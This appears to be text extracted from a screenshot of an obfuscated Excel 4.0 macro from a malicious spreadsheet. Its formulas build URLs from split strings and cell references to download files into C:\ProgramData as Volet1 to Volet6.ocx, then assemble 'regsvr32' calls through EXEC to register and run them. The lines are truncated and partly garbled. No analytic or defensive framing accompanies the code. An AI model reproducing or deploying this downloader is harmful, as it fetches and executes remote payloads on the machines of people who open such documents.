 =Drozd(0,"h"&"t"&"tp"&":"&"/"&"/"&Tiposa!E21&Tiposa!G22&Tiposa!G2
=Drozd(0,"h"&"t"&"tp"&":"&"/"&"/"&Tiposa!E22&Tiposa!G22&Tiposa!G2
=Drozd(0,"h"&"t"&"tp"&":"&"/"&"/"&Tiposa!E23&Tiposa!G22&Tiposa!G2
=Drozd(0,"h"&"t"&"tp"&":"&"/"&"/"&Tiposa!E24&Tiposa!G22&Tiposa!G2
=Drozd(0,"h"&"t"&"tp"&":"&"/"&"/"&Tiposa!E25&Tiposa!G22&Tiposa!G2
=Drozd(0,"h"&"t"&"tp"&":"&"/"&"/"&Tiposa!E26&Tiposa!G22&Tiposa!G2
=EXEC(E19&"vr32  C:\P"&"rogram"&"Data\Volet1.ocx")
=EXEC(E19&"vr32 C:\P"&"rogram"&"Data\Volet2.ocx")
=EXEC(E19&"vr32 C:\P"&"rogram"&"Data\Volet3.ocx") f
=T(E20&E21) =EXEC(E19&"vr32 -e -n -i:&Tiposa!G22&  C:\P"&"rogram"&"Data\Volet4
re =EXEC(E19&"vr32 -e -n -i:&Tiposa!G22&  C:\P"&"rogram"&"Data\Volet5
gs =EXEC(E19&"vr32 -e -n -i:&Tiposa!G22&  C:\P"&"rogram"&"Data\Volet6
=HALT()